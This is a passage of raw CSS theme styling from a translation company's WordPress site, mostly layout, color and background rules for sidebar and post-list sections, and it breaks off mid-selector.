--tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc336eaa"] { max-width: 63.1%; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc343a80"] { padding-top: 0px !important; padding-bottom: 0px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc344b6d"] { margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-28844 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-28844 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 13px !important; }.tve-theme-28844 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-28844 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-28844 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc439333"] { padding: 0px !important; margin: 0px 0px 25px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc4435a2"] { padding-bottom: 0px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc44460b"] { margin-bottom: 0px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc451626"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc452fab"] { margin-top: 0px !important; margin-bottom: 0px !important; padding-top: 20px !important; }.tve-theme-28844 .content-section #main { padding: 0px; margin-top: 0px !important; margin-bottom: 19px !important; }.tve-theme-28844 .content-section #main .post-wrapper { border-bottom: medium none; border-radius: 10px; overflow: hidden; padding-bottom: 0px !important; background-image: linear-gradient(var(--tcb-skin-color-2), var(--tcb-skin-color-2)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-2), var$(--tcb-skin-color-2)) !important; }:not(#tve) .tve-theme-28844 .content-section #main .post-wrapper:hover { border-bottom: medium none !important; background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)) !important; box-shadow: rgb(0, 84, 163) 0px 0px 0px 1px !important; --tve-applied-box-shadow:0px 0px 0px 1px rgb(0, 84, 163) !important; }.tve-theme-28844 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 32px) / 2); padding: 0px; }.tve-theme-28844 .content-section .section-content { --g-regular-weight:400; --g-bold-weight:800; padding: 0px !important; }:not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-16ec6869692"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); }:not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-16ec6869692"] .tcb-button-link { font-family: var(--tve-font-family, Lato); font-size: var(--tve-font-size, 15px) !important; }.tve-theme-28844 .content-section #main [data-css="tve-u-16ec6869692"] { --g-regular-weight:400; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Lato; --g-bold-weight:700; --tve-font-size:15px; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-28844 .content-section #main [data-css="tve-u-16ec6869692"] .tcb-button-link { letter-spacing: 2px; border: none; border-radius: 5px; overflow: hidden; --tve-applied-border:none; padding: 12px 20px !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; }:not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-16ec6869692"]:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; }.tve-theme-28844 .content-section #main [data-css="tve-u-16ecb55f946"] { float: none; padding: 0px !important; margin: 0px auto !important; }:not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-16ec6869692"]:hover .tcb-button-link { border-top: 1px solid var(--tcb-skin-color-1) !important; border-bottom: 1px solid var(--tcb-skin-color-1) !important; background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; }:not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-16ec6869692"]:hover { --tve-color:rgb(255, 255, 255) !important; --tve-applied---tve-color:rgb(255, 255, 255) !important; }.tve-theme-28844 .content-section #main [data-css="tve-u-170aae40f55"] { border-top-left-radius: 8px; overflow: hidden; border-top-right-radius: 8px; background-image: url("https://www.translationsingapore.com/wp-content/uploads/2022/04/UX-Design-to-increase-content-engagement-Lingua-Technologies-International-1024x576.png?dynamic_featured=1&size=large"), linear-gradient(rgb(200, 216, 231), rgb(200, 216, 231)) !important; background-size: cover, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/2022/04/UX-Design-to-increase-content-engagement-Lingua-Technologies-International-1024x576.png?dynamic_featured=1&size=large"), linear-gradient(rgb(200, 216, 231), rgb(200, 216, 231)) !important; }.tve-theme-28844 .content-section #main [data-css="tve-u-170aae42b46"] { padding: 0px !important; margin: 0px !important; z-index: 4 !important; }.tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-170aae452a1"] { min-height: 220px !important; }:not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-171309d2be7"] { font-size: 24px !important; padding-bottom: 8px !important; margin-bottom: 0px !important; }.tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] { --tve-font-size:16px; --tve-line-height:1.5em; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] p, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] a, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] ul, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] ul > li, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] ol, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] ol > li, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] h1, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] h2, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] h3, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] h4, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] h5, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] h6, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] blockquote > p, :not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-1713acf18fa"] pre { font-size: var(--tve-font-size, 16px); text-align: center; line-height: var(--tve-line-height, 1.5em); }.tve-theme-28844 .content-section #main [data-css="tve-u-174e61962dc"] { border-bottom-right-radius: 8px; overflow: hidden; border-bottom-left-radius: 8px; background-image: none !important; --tve-applied-background-image:none !important; }.tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] { text-align: center; --tve-color:rgb(12, 17, 21); --tve-applied---tve-color:rgb(12, 17, 21); }:not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] p, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] li, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] blockquote, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] address, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] .tcb-plain-text, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] label, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] h1, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] h2, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] h3, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] h4, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] h5, :not(#tve) .tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-174e625f69d"] h6 { color: var(--tve-color, rgb(12, 17, 21)); --tve-applied-color:var$(--tve-color, rgb(12, 17, 21)); --tcb-applied-color:rgb(12, 17, 21); }:not(#tve) .tve-theme-28844 .content-section #main [data-css="tve-u-174e62642f5"] { color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163) !important; --tve-applied-color:rgb(0, 84, 163) !important; }.tve-theme-28844 .content-section #main [data-css="tve-u-174e62696ab"] { margin-top: -15px !important; padding-top: 15px !important; }.tve-theme-28844 .content-section #main [data-css="tve-u-17575d4daac"] { margin-top: 0px !important; }.tve-theme-28844 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 30px !important; }.tve-theme-28844 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-28844 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 32px !important; }.tve-theme-28844 .content-section #main .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }:not(#tve) .tve-theme-28844 .top-section [data-css="tve-u-176d03ad169"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; font-size: 48px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc12e00f"] { background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; padding-top: 14px !important; padding-bottom: 14px !important; padding-left: 21px !important; }.tve-theme-28843 .top-section .section-background { background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: repeat, no-repeat !important; --background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto,auto auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:repeat,no-repeat !important; --tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; }.tve-theme-28843 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 204px !important; }:not(#tve) .tve-theme-28843 .top-section [data-css="tve-u-176cc156777"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc16e393"] { background-image: linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc17421c"] { margin-top: 0px !important; margin-bottom: 25px !important; padding: 0px !important; }:not(#tve) .tve-theme-28843 .sidebar-section [data-css="tve-u-176cc184605"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; font-size: 22px !important; line-height: 1.12em !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc184607"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc1bbadd"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 20px !important; }:not(#layout) .tve-theme-28843 #wrapper { --layout-content-width:1214px; --layout-background-width:1214px; }.tve-theme-28843 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"] { padding: 26px 26px 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc2210b3"] { color: inherit !important; --tve-applied-color: inherit !important; font-size: inherit !important; font-family: inherit !important; }:not(#tve) .tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc230953"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc234e07"] { padding: 0px !important; margin-bottom: 4px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc24acbd"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc25b1eb"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc2607f3"] { --tve-border-width:10px; background-image: linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; padding-top: 14px !important; padding-bottom: 14px !important; padding-left: 21px !important; border-left: 10px solid rgb(0, 84, 163) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc2627fa"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 25px !important; }:not(#tve) .tve-theme-28843 .sidebar-section [data-css="tve-u-176cc26cf5e"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; font-size: 22px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc26cf61"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-17575b0241b"] { --form-color:none; padding: 10px 22px 22px !important; margin-top: 0px !important; margin-bottom: 0px !important; --tcb-local-color-5e279:rgb(108, 174, 224) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-17575b0241a"] .tcb-button-link { border-radius: 5px; overflow: hidden; background-color: rgb(19, 114, 211) !important; --background-color:rgb(19, 114, 211) !important; --tve-applied-background-color:rgb(19, 114, 211) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-17575b0241a"] { display: block; max-width: 100%; width: 100%; --tve-border-radius:5px; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc2c303e"] { margin-top: 0px !important; margin-bottom: 25px !important; padding: 0px !important; }:not(#tve) .tve-theme-28843 .sidebar-section [data-css="tve-u-176cc2d5706"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 22px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc2d5709"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc2db154"] { background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; padding: 14px 1px 14px 21px !important; }:not(#tve) .tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc2fc19b"] { color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163) !important; --tve-applied-color:rgb(0, 84, 163) !important; }:not(#tve) .tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc30349f"] { font-size: 11px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc304195"] { max-width: 36.9%; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc318f81"] { max-width: 83px; margin: 0px !important; padding: 0px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list .thrv-content-box [data-css="tve-u-176cc31a4ca"] { min-height: 70px; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc326592"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc336eaa"] { max-width: 63.1%; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc343a80"] { padding-top: 0px !important; padding-bottom: 0px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc344b6d"] { margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-28843 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-28843 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 13px !important; }.tve-theme-28843 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-28843 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-28843 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc439333"] { padding: 0px !important; margin: 0px 0px 25px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc4435a2"] { padding-bottom: 0px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc44460b"] { margin-bottom: 0px !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc451626"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28843 .sidebar-section [data-css="tve-u-176cc452fab"] { margin-top: 0px !important; margin-bottom: 0px !important; padding-top: 20px !important; }.thrive-section-27165 #main { padding: 0px; margin-top: 0px !important; margin-bottom: 19px !important; }.thrive-section-27165 #main .post-wrapper { border-bottom: medium none; border-radius: 10px; overflow: hidden; padding-bottom: 0px !important; background-image: linear-gradient(var(--tcb-skin-color-2), var(--tcb-skin-color-2)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-2), var$(--tcb-skin-color-2)) !important; }:not(#tve) .thrive-section-27165 #main .post-wrapper:hover { border-bottom: medium none !important; background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)) !important; box-shadow: rgb(0, 84, 163) 0px 0px 0px 1px !important; --tve-applied-box-shadow: 0px 0px 0px 1px rgb(0, 84, 163) !important; }.thrive-section-27165 #main .post-wrapper.thrv_wrapper { width: calc((100% - 32px) / 2); padding: 0px; }.thrive-section-27165 .section-content { --g-regular-weight: 400; --g-bold-weight: 800; padding: 0px !important; }:not(#tve) .thrive-section-27165 #main [data-css="tve-u-16ec6869692"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); --tve-applied-color: var$(--tve-color, rgb(255, 255, 255)); }:not(#tve) .thrive-section-27165 #main [data-css="tve-u-16ec6869692"] .tcb-button-link { font-family: var(--tve-font-family, Lato); font-size: var(--tve-font-size, 15px) !important; }.thrive-section-27165 #main [data-css="tve-u-16ec6869692"] { --g-regular-weight: 400; --tve-color: rgb(255, 255, 255); --tve-applied---tve-color: rgb(255, 255, 255); --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: Lato; --g-bold-weight: 700; --tve-font-size: 15px; float: none; margin-left: auto !important; margin-right: auto !important; }.thrive-section-27165 #main [data-css="tve-u-16ec6869692"] .tcb-button-link { letter-spacing: 2px; border: none; border-radius: 5px; overflow: hidden; --tve-applied-border: none; padding: 12px 20px !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; }:not(#tve) .thrive-section-27165 #main [data-css="tve-u-16ec6869692"]:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color: rgb(255, 255, 255) !important; --tve-applied-color: var$(--tve-color, rgb(255, 255, 255)) !important; }.thrive-section-27165 #main [data-css="tve-u-16ecb55f946"] { float: none; padding: 0px !important; margin: 0px auto !important; }:not(#tve) .thrive-section-27165 #main [data-css="tve-u-16ec6869692"]:hover .tcb-button-link { border-top: 1px solid var(--tcb-skin-color-1) !important; border-bottom: 1px solid var(--tcb-skin-color-1) !important; background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; }:not(#tve) .thrive-section-27165 #main [data-css="tve-u-16ec6869692"]:hover { --tve-color: rgb(255, 255, 255) !important; --tve-applied---tve-color: rgb(255, 255, 255) !important; }.thrive-section-27165 #main [data-css="tve-u-170aae40f55"] { border-top-left-radius: 8px; overflow: hidden; border-top-right-radius: 8px; background-image: url("https://www.translationsingapore.com/wp-content/uploads/2022/04/UX-Design-to-increase-content-engagement-Lingua-Technologies-International-1024x576.png?dynamic_featured=1&size=large"), linear-gradient(rgb(200, 216, 231), rgb(200, 216, 231)) !important; background-size: cover, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --tve-applied-background-image: url("https://www.translationsingapore.com/wp-content/uploads/2022/04/UX-Design-to-increase-content-engagement-Lingua-Technologies-International-1024x576.png?dynamic_featured=1&size=large"), linear-gradient(rgb(200, 216, 231), rgb(200, 216, 231)) !important; }.thrive-section-27165 #main [data-css="tve-u-170aae42b46"] { padding: 0px !important; margin: 0px !important; z-index: 4 !important; }.thrive-section-27165 #main .thrv-content-box [data-css="tve-u-170aae452a1"] { min-height: 220px !important; }:not(#tve) .thrive-section-27165 #main [data-css="tve-u-171309d2be7"] { font-size: 24px !important; padding-bottom: 8px !important; margin-bottom: 0px !important; }.thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] { --tve-font-size: 16px; --tve-line-height: 1.5em; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] p, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] a, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] ul, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] ul > li, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] ol, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] ol > li, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] h1, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] h2, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] h3, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] h4, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] h5, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] h6, :not(#tve) .thrive-section-27165 #main 